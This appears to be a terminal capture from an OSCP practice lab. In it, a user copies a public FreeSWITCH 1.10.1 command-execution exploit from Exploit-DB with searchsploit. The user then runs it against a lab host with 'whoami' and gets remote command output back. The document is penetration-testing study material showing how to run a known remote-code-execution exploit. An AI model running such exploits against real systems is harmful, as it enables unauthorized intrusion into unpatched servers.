 ┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# searchsploit -m 47799
Exploit: FreeSWITCH 1.10.1 - Command Execution
URL: https://www.exploit-db.com/exploits/47799
Path: /usr/share/exploitdb/exploits/windows/remote/47799.txt
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/OSCP LABS/OSCPB/Gust/enumeration/47799.txt
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# python3 47799.txt 192.168.250.151 whoami
Authenticated
Content-Type: api/response
Content-Length: 11
oscp\chris